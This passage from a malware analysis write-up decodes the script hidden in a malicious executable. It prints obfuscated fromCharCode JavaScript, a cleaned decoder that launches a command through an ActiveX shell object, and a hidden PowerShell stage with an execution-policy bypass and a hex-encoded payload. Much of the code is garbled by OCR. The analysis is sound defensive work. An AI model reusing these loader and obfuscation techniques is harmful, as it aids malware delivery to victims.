|   |                 |    |    |    |       |       |      |      |     |    |    |    |    |    |    |     |        |                      |

Figure 9: Using HXD

👪 out.exe

As marked in Figure 9, it contained a "script" tag. This script was extracted for further investigation.

This script used a relatively simple obfuscation technique that replaced strings with characters and then converted them using the fromCharCode function.

| 1             | <pre>script&gt;</pre>                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| 2             | twe=102; Ewr=117; ZFD=110; bwR=99; kfY=116; Nrn=105; ANN=111; Zho=32; nCT=65; EXo=85; ndB=81; VgE=40; sJb=106; QUt=73; rPm=41; nkV=123; MQZ=118; fYY=97; DTP=114; gRu=72; YVi=100; PoT=61; PPZ=34; TUh=59; Lks=103;                                                                                                    |
|               | Tis-119; CAR-48; xRH-60; OHE-46; cRM-108; pCs-101; hsz-104; Lca-43; SXV-115; Wsv-83; sTn-109; fkl-67; xnQ-91; cad-93; aAg-45; Omx-57; meR-56; per-125; TIG-121; rjc-113; vby-49; LWo-44; QWh-55; bso-50; bES-51; vkb-                                                                                                    |
|               | 54;tDk=52;YkO=53;dCo=74;wMc=122;fFE=88;nhz=79;EOe=98;syq=82;                                                                                                    |
| 3             | var Kll = String.fromCharCode(twe,Ewr,ZFD,bwR,kfY,Nrn,ANN,ZFD,Zho,nCT,eXo,ndB,VgE,sJb,QUt,twe,rFm,nkV,MQZ,fYY,DTP,Zho,twe,qRu,Yvi,PoT,Zho,PPZ,TUh,twe,ANN,DTP,Zho,VgE,MQZ,fYY,DTP,Zho,twe                                                                                                    |
|               | , Lks, TiS, Zho, PoT, Zho, CAR, TUh, Zho, twe, Lks, TiS, Zho, xRH, Zho, sJb, QUt, twe, OHE, cRM, pCS, ZFD, Lks, kfY, hsZ, TUh, Zho, twe, Lks, TiS, Lca, rFm, Zho, nkV, MQZ, fYY, DTF, Zho, SXV, ndB, Wsv, Zho, PoT, Zho, Wsv, kfY, DTF,                                                                                                    |
|               | Nrn, ZFD, Lks, OHE, twe, DTP, ANN, sTn, fkl, hsZ, fYY, DTP, fkl, ANN, Yvi, pCs, VgE, sJb, QUt, twe, xnQ, twe, Lks, TiS, cad, Zho, ABg, Zho, Omx, meR, meR, rPm, TUh, twe, qRu, Yvi, Zho, FoT, Zho, twe, qRu, Yvi, Zho, Lca, Zho, SXV, ndB,                                                                                                    |
|               | Wsv,per,DTP,pCs,kfY,Ewr,DTP,ZFD,Zho,twe,qRu,Yvi,per,TUh,MQZ,fYY,DTP,Zho,TIG,rjc,Nrn,Zho,PoT,Zho,nCT,eXo,ndB,VgE,xnQ,vbY,vbY,CAR,CAR,LWo,vbY,CAR,Omx,Omx,Omx,VW,vbY,vbY,CAR,Qwh,LWo,vbY,CAR,meR,                                                                                                    |
|               | Omx, LWO, vbY, vbY, CAR, bsO, LWO, vbY, CAR, bES, LWO, vbY, CAR, Omx, bSO, LWO, vbY, CAR, meR, Omx, LWO, vbY, CAR, Omx, vkb, LWO, vbY, CAR, Omx, vkb, LWO, vbY, CAR, bES, tDk, LWO, vbY, CAR, meR, Omx, LWO, vbY, CAR, meR, LWO,                                                                                                    |
|               | vby, CAR, meR, Omx, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, beS, beS, LWo, vby, CAR, Qwh, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, bsS, Qwh, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, bsS, beS, LWo, vby, CAR, meR, Omx, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, bsS, beS, LWo, vby, CAR, meR, Omx, LWo, vby, CAR, bsO, CAR, LWo, vby, CAR, bsS, beS, LWo, vby, CAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, beS, LWo, vby, cAR, bsS, bsS, LWo, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, LWO, vby, cAR, bsS, bsS, bsS, bsS, bsS, LWO, vby, cAR, bsS, bsS, bsS, bsS, bsS, bsS, LWO, vby, cAR, bsS, bsS, bsS, bsS, bsS, bsS, bsS, bsS                                                                                                    |
|               | CAR, CAR, LWo, vbY, CAR, bsO, CAR, LWo, vbY, CAR, Qwh, bsS, LWo, vbY, CAR, Omx, meR, LWo, vbY, vbY, CAR, bsO, LWo, vbY, vbY, CAR, bsO, LWO, vbY, vbY, CAR, bsO, LWO, vbY, vbY, CAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, LWO, vbY, cAR, bsO, L |
|               | LNO, VDY, CAR, meR, QWh, LWO, VDY, VDY, CAR, LDK, LWO, VDY, CAR, meR, Omx, LWO, VDY, CAR, meR, meR, LWO, VDY, CAR, bSO, CAR, LWO, VDY, CAR, bSO, CAR, LWO, VDY, CAR, Omx, meR, LWO, VDY, CAR, Omx, LWO, VDY, CAR, CAR, LWO, VDY, CAR, CAR, LWO, VDY, C |
|               | CAR, bs0, CAR, LW0, vbY, CAR, Omx, CAR, IW0, vbY, vbY, CAR, Yk0, LW0, vbY, CAR, Omx, meR, LW0, vbY, CAR, MeR, Qwh, LW0, vbY, CAR, tDk, LW0, vbY, CAR, Omx, beS, LW0, vbY, CAR, Omx, Omx, LW0, vbY, CAR, Omx, meR, LW0, vbY, CAR, bs0,                                                                                                    |
|               | CAR, LWO, VbY, CAR, Omx, CAR, LWO, VbY, CAR, YKO, bES, LWO, VbY, CAR, Vkb, tDk, LWO, VbY, CAR, Qwh, CAR, LWO, VbY, CAR, YKO, Omx, LWO, VbY, CAR, Vkb, meR, LWO, VbY, CAR, bsO, meR, LWO, VbY, CAR, bsO, tDk, LWO, VbY, CAR, CAR, LWO, VbY, CAR, CAR, LWO, VbY, CAR, Vkb, meR, LWO, VbY, CAR, SO                                                                                                    |
|               | vbY, vbY, CAR, Qwh, LWo, vbY, CAR, meR, LWo, vbY, CAR, YkO, meR, LWo, vbY, CAR, Omx, vkb, LWo, vbY, CAR, CAR, LWo, vbY, CAR, Omx, LWo, vbY, CAR, meR, Qwh, LWo, vbY, CAR, bsO, Omx, LWo, vbY, vbY, vbY, vbY, vbY, vbY, vbY, vbY                                                                                                    |
|               | CAR, bs0, LWo, vbY, CAR, meR, Omx, LWo, vbY, vbY, CAR, tDk, LWo, vbY, vbY, CAR, YkO, LWo, vbY, vbY, CAR, bs0, LWo, vbY, CAR, LWo, vbY, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, CAR, LWo, vbY, CAR, bs0, CAR, bs0, cAR, bs0, cAR, bs0, c |
|               | LWO, vbY, CAR, Omx, vkb, LWO, vbY, CAR, Omx, bES, LWO, vbY, CAR, tDk, LWO, vbY, CAR, bsO, CAR, LWO, vbY, CAR, bsO, tAR, bsO, tDk, LWO, vbY, vbY, CAR, CAR, LWO, vbY, CAR, CAR, LWO, vbY, CAR, CAR, LWO, vbY, CAR, MeR, LWO, vbY, CAR, bsO, tAR, bsO, tak, tak, tak, tak, tak, tak, tak, tak                                                                                                    |
|               | CAR, YKO, meR, LWO, vbY, CAR, Omx, vkb, LWO, vbY, vbY, CAR, CAR, LWO, vbY, vbY, CAR, LWO, vbY, CAR, LWO, vbY, CAR, bsO, CAR, LWO, vbY, CAR, bsO, CAR, bsO, LWO, vbY, CAR, bsO, LWO, vbY, CAR, meR, Omx, LWO, vbY, CAR, meR, Omx, LWO, vbY, CAR, meR, O |
|               | CAR, LWO, VbY, CAR, Omx, Vkb, LWO, VbY, CAR, meR, YkO, LWO, VbY, CAR, meR, Qwh, LWO, VbY, CAR, meR, Omx, LWO, VbY, CAR, LWO, VbY, CAR, LWO, VbY, LWO, VbY, CAR, LWO, VbY, LWO, VbY, LWO, VbY, LWO, VbY, LWO, VbY, CAR, LWO, VbY, LWO, VbY, CAR, LWO, V |
|               | vbY, CAR, bES, bSO, LWO, vbY, CAR, bSO, CAR, LWO, vbY, CAR, bSO, Qwh, LWO, vbY, CAR, bSO, vkb, LWO, vbY, CAR, bSO, vbY, CAR, bSO, vbY, CAR, bSO, vbY, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, LWO, vbY, CAR, bSO, Qwh, LWO, vbY, CAR, bSO, Qwh, LWO, vbY, CAR, bSO, Qwh, LWO, vbY, CAR, bSO, Qwh, LWO, vbY, CAR, bSO, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, bSO, CAR, LWO, vbY, CAR, bSO, CAR, bSO, C |
|               | bs0,omx,LWo,vbY,vbY,vbY,vbY,bES,LWo,vbY,CAR,tDk,Qwh,LWo,vbY,CAR,bs0,tDk,LWo,vbY,vbY,CAR,bES,LWo,vbY,CAR,Qwh,vkb,LWo,vbY,CAR,vkb,bs0,LWo,vbY,CAR,meR,MeR,LWo,vbY,CAR,Omx,Yk0,LWo,vbY,CAR,Omx,                                                                                                    |
|               | LWO, VDY, VDY, CAR, YKO, LWO, VDY, CAR, bSO, CAR, LWO, VDY, CAR, LDK, Omx, LWO, VDY, CAR, bSO, CAR, LWO, VDY, CAR, Omx, LWO, VDY, CAR, VKO, BSS, LWO, VDY, CAR, VKD, LDK, LWO, VDY, CAR, LWO, VDY, CAR, YKO, Omx, LWO, VDY, CAR, VKO, DWS, CAR, VKO, DWS, CAR, LWO, VDY, CAR, VKO, DWS, CAR, VKO, DWS, CAR, LWO, VDY, CAR, VKO, DWS, CAR, VKO, DWS, CAR, LWO, VDY, CAR, VKO, DWS, CAR, VKO, DWS, CAR, VKO, D |
|               | CAR, vkb, meR, LWo, vbY, CAR, bsO, meR, LWo, vbY, CAR, bsO, Qwh, LWo, vbY, CAR, bES, Qwh, LWo, vbY, CAR, YkO, Qwh, LWo, vbY, CAR, YkO, vkb, LWo, vbY, CAR, YkO, LWo, vbY, CAR, YkO, Qwh, LWo, vbY, CAR, YkO, Wa, LWo, vbY, CAR, YkO, Wa, CAR, YkO, Wa                                                                                                    |
|               | Qwh, LWo, vbY, CAR, tDk, bES, LWo, vbY, CAR, YKO, YKO, LWO, vbY, CAR, bES, vkb, LWo, vbY, CAR, YKO, tDk, LWo, vbY, CAR, VKO, XWO, LWo, vbY, CAR, tDk, vbY, CAR, tDk, tDk, LWo, vbY, CAR, YKO, Qwh, LWo, vbY, CAR, bES, vkb, LWo, vbY, CAR, tDk, tDk, tDk, tDk, tDk, tDk, tDk, tDk                                                                                                    |
|               | vbY, CAR, bES, Owh, LWO, vbY, CAR, YKO, LWO, vbY, CAR, tDk, YKO, LWO, vbY, CAR, tDk, YKO, LWO, vbY, CAR, LDk, bES, LWO, vbY, CAR, YKO, Owh, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, tDk, LWO, vbY, CAR, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, LWO, vbY, CAR, YKO, YKO, YKO, YKO, LWO, vbY, CAR, YKO, YKO, YKO, YKO, YKO, YKO, YKO, YKO                                                                                                    |
|               | bes, Qwh, LWo, vbY, CAR, tDk, bes, LWo, vbY, CAR, bes, mer, LWo, vbY, CAR, tDk, vbY, LWo, vbY, CAR, tDk, yko, LWo, vbY, CAR, tDk, bsO, LWo, vbY, CAR, tDk, yko, LWo, vbY, CAR, tDk, yko, LWo, vbY, CAR, tDk, yko, LWo, vbY, CAR, tDk, bes, LWo, vbY, CAR, tDk, bes, LWO, vbY, CAR, tDk, bes, LWO, vbY, CAR, tDk, bes, LWO, vbY, C |
|               | LWO, vbY, CAR, YkO, meR, LWO, vbY, CAR, YkO, tDk, LWo, vbY, CAR, tDk, vbY, LWO, vbY, CAR, bES, vkb, LWO, vbY, CAR, YkO, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tVO, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tAk, vko, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, tWO, vbY, CAR, tDk, tDk, tWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tWO, vbY, CAR, tDk, tWO, vbY, CAR, tWO, vbY, CAR, tWO, vbY, tWO, vbY, tWO, tWO, tWO, tWO, tWO, tWO, tWO, tWO                             |
|               | CAR, tDK, vbY, LWo, vbY, CAR, YKO, meR, LWo, vbY, CAR, bES, Qwh, LWo, vbY, CAR, bES, vkb, LWo, vbY, CAR, bES, Qwh, LWo, vbY, CAR, bES, Cmx, LWo, vbY, CAR, YKO, tDk, LWo, vbY, CAR, bES, vkb, LWo, vbY, CAR, bES, vkb, LWO, vbY, CAR, bES, vkb, LWO, vbY, CAR, bES, vkb, LWO, v |
|               | mer, LWo, vbY, CAR, tDk, bsO, LWo, vbY, CAR, bES, Omx, LWo, vbY, CAR, tDk, vbY, LWo, vbY, CAR, tDk, LWo, vbY, CAR, tDk, VkO, LWo, vbY, CAR, bES, Owh, LWo, vbY, CAR, bES, Owh, LWo, vbY, CAR, bES, Owh, LWo, vbY, CAR, VkO, LWO, vbY, CAR, tDk, tDk, LWO, vbY, CAR, tDk, VbY, CAR, tDk, vbY, CAR, tDk, vbY, cAR, tDk, vbY, cAR, tDk, vbY, tDk, vbY, cAR, tDk, vbY, tDk, vbY, cAR, tDk, vbY, c |
|               | vbY, CAR, tDk, CAR, LWo, vbY, CAR, Yko, bES, LWo, vbY, CAR, Yko, meR, LWo, vbY, CAR, bES, vkb, LWo, vbY, CAR, Yko, tDk, LWo, vbY, CAR, Avo, meR, LWo, vbY, CAR, Sto, vkb, LWo, vbY, CAR, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, vkb, Sto, sto, vkb, Sto, vkb, Sto, sto, vkb, Sto, vkb, Sto, sto, vkb, Sto, sto, sto, sto, sto, sto, sto, sto, s                                                                                                    |
|               | tDk,vbY,LWo,vbY,CAR,tDk,bsO,LWo,vbY,CAR,tDk,CAR,LWo,vbY,CAR,YkO,beS,LWo,vbY,CAR,tDk,CAR,LWo,vbY,CAR,YkO,Qwh,LWo,vbY,CAR,tDk,bES,LWo,vbY,CAR,tDk,bES,LWO,vbY,CAR,tDk,bES,LWO,vbY,CAR,tDk,bES,LW                                                                                                    |
|               | LWO, vbY, CAR, bES, meR, LWO, vbY, CAR, bES, meR, LWO, vbY, CAR, bES, meR, LWO, vbY, CAR, YKO, LWO, vbY, CAR, bES, meR, LWO, vbY, CAR, VKO, LWO, vbY, CAR, VKO, VKO, VKO, VKO, VKO, VKO, VKO, VKO                                                                                                    |
|               | CAR, YKO, vkb, LWo, vbY, CAR, tDk, YKO, LWo, vbY, CAR, bES, Omx, LWO, vbY, CAR, YKO, Qwh, LWo, vbY, CAR, tDk, vbY, LWo, vbY, CAR, tDk, YKO, LWo, vbY, CAR, YKO, vkb, LWo, vbY, CAR, bES, Qwh, LWo, vbY, CAR, bES, vkb, LWo, vbY, CAR, tDk, vkb, LWo, vbY, CAR, tDk, vkb, LWo, v |
|               | vbY,LWo,vbY,CAR,YKO,bES,LWo,vbY,CAR,tDk,vbY,LWo,vbY,CAR,tDk,CAR,tDk,CAR,tDk,CAR,tDk,CAR,YKO,meR,LWo,vbY,CAR,bES,meR,LWo,vbY,CAR,bES,0wh,LWo,vbY,CAR,bES,meR,LWo,vbY,CAR,bES,meR,LWo,vbY,CAR,YKO,meR,LWo,vbY,CAR,YKO,meR,LWO,vbY,CAR,YKO,meR,LWO,vbY,CAR,YKO,meR,WA                                                                                                    |
|               | vbY, CAR, tDk, bes, LWo, vbY, CAR, bes, LWo, vbY, CAR, tDk, bes, LWo, vbY, CAR, tDk, bes, LWo, vbY, CAR, tDk, vbY, CAR, Yko, vbY, CAR, Yko, vbY, CAR, Yko, bes, LWo, vbY, CAR, Yko, bes, LWo, vbY, CAR, tDk, bes, LWo, vbY, CAR, tDk, bes, LWo, vbY, C |
|               | tDk,bs0,LWo,vbY,CAR,tDk,bES,LWo,vbY,CAR,bES,CWh,LWo,vbY,CAR,bES,OWX,LWo,vbY,CAR,YkO,YkO,LWo,vbY,CAR,LBS,OWX,LWo,vbY,CAR,tDk,bs0,LWo,vbY,CAR,tDk,bs0,LWo,vbY,CAR,tDk,CAR,LBK,CAR,LBK,CAR,tDk,YkO,LWo,vbY,CAR,tDk,bs0,                                                                                                    |
|               | LWO, vbY, CAR, YkO, meR, LWO, vbY, CAR, YkO, Qwh, LWO, vbY, CAR, YKO, vkb, LWO, vbY, CAR, YkO, tDk, LWO, vbY, CAR, YkO, vkb, LWO, vbY, CAR, YkO, vkb, LWO, vbY, CAR, YkO, v |
|               | CAR, tDk, bES, LWo, vbY, CAR, YKO, IWo, vbY, CAR, tDk, tDk, tWo, vbY, CAR, YKO, meR, LWo, vbY, CAR, YKO, tDk, LWo, vbY, CAR, LDk, CAR, LWo, vbY, CAR, YKO, IWo, vbY, CAR, tDk, tWo, vbY, CAR, SA, VKO, LWo, vbY, CAR, SA, VKO, LWo, vbY, CAR, SA, SA, SA, SA, SA, SA, SA, SA, SA, SA                                                                                                    |
|               | tDk, LWO, vbY, CAR, bES, Omx, LWO, vbY, CAR, tDk, bSO, LWO, vbY, CAR, bES, vkb, LWO, vbY, CAR, tDk, VkO, LWO, vbY, CAR, tDk, vbY, CAR, tDk, bES, LWO, vbY, CAR, tKO, Owh, LWO, vbY, CAR, YkO, bES, LWO, vbY, CAR, bES, LWO, vbY, CAR, bES, LWO, vbY, cAR, bES, LWO, vbY, cAR, bES, LWO, vbY, cAR, bES, LWO, vbY, cAR, bES, LWO, vbY, cAR, bES, LWO, vbY, cAR, bES, LWO, vbY, c |
|               | VbY, CAR, tDK, CAR, LWO, VbY, CAR, YKO, bES, LWO, VbY, CAR, bES, OWA, LWO, VbY, CAR, bES, OWA, LWO, VbY, CAR, YKO, OWA, LWO, VbY, CAR, tDK, tDK, tDK, tDK, tDK, tDK, tDK, tDK                                                                                                    |
|               | tDk,vbY,LWo,vbY,CAR,tDk,bES,LWo,vbY,CAR,bES,OWh,LWo,vbY,CAR,bES,vkb,LWo,vbY,CAR,YKO,bES,LWo,vbY,CAR,bES,meR,LWo,vbY,CAR,YKO,meR,LWo,vbY,CAR,bES,Omx,LWo,vbY,CAR,tDk,tDk,tWo,vbY,CAR,tDk,bso,                                                                                                    |
|               | LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, tDk, bso, LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, bso, UWO, vbY, CAR, YkO, Des, LWO, vbY, CAR, tDk, CAR, LWO, vbY, CAR, tDk, bso, LWO, vbY, CAR, tDk, bso, LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, vbY, CAR, tDk, vbY, LWO, vbY, LWO, v |
|               | CAR, bES, vkb, LWo, vbY, CAR, YKO, tDk, LWo, vbY, CAR, YKO, YKO, LWO, vbY, CAR, bES, CMX, LWO, vbY, CAR, tWo, vbY, CAR, tDk, vbY, CAR, tDk, bES, LWO, vbY, CAR, tDk, YKO, LWO, vbY, CAR, tDk, YKO, LWO, vbY, CAR, tWO, vbY, CAR, tDk, YKO, LWO, vbY, CAR, tWO, vbY, CAR, tWO, v |
| InvaSeriet fi | la la la la contra de la contra de la                                                                                                    |

Figure 10: Marking The Critical Replacement

For the next part, I wrote a simple PowerShell script to output what this function executes, without the risk of it being executed.



Figure 11: PS Script To Print The Output

Using this script, I was able to print the executed code to the console. It appears to be another layer of obfuscated code that requires further investigation.



| 1    | function AUQ(jIf)                                                    |                                                                                        |
|------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| 2    | ₽{                                                                   |                                                                                        |
| 3    | <pre>var fHd= "";</pre>                                              |                                                                                        |
| 4    | <pre>for (var fgw = 0; fgw &lt; jIf.length; fgw++)</pre>             |                                                                                        |
| 5    |                                                                      |                                                                                        |
| 6    | <pre>var sQS = String.fromCharCode(jIf[fgw] - 988);</pre>            |                                                                                        |
| 7    | fHd = fHd + sQS                                                      |                                                                                        |
| 8    | - }                                                                  |                                                                                        |
| 9    | return fHd                                                           |                                                                                        |
| 10   | L};                                                                  |                                                                                        |
| 11   | <pre>var yqi = AUQ([1100,1099,1107,1089,1102,1103,1092,1089,1]</pre> | 096,1096,1034,1089,1108,1089,1020,1033,1107,1020,1037,1020,1033,1089,1100,1020,1073,10 |
| 12   |                                                                      |                                                                                        |
| 13   | <pre>var AdU = AUQ([1075,1071,1087,1102,1093,1100,1104,1034,10</pre> | 071,1092,1089,1096,1096]);                                                             |
| 14   |                                                                      |                                                                                        |
| 15   | <pre>var Jiz = new ActiveXObject(AdU);</pre>                         |                                                                                        |
| 16   |                                                                      |                                                                                        |
| 17   | Jiz.Run(yqi, 0, true);                                               |                                                                                        |
| Figu | re 13: Cleaned JS Code                                               |                                                                                        |

As marked in Figure 13, this is the function being used for decoding. After understanding the



I used CScript to output the contents of the two variables.

| C:\Users\0x\Desktop\Wew folder>cscript test.js                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Microsoft (K) Windows Script Host Version 5.812                                                                                                    |
| Copyright (C) Microsoft Corporation. All rights reserved.                                                                                                    |
| powershell.exe w 1 -ep Unrestricted]-nop function fALRGP(\$pudFlpyc){return -split (\$pudFlpyc -replace '', '0x\$& ')};\$sXJdkou = fALRGP('1ED9E7E7C08C58E01C97ED1B217259699A7FB50C89A75F101380926358911C84AF082F015         |
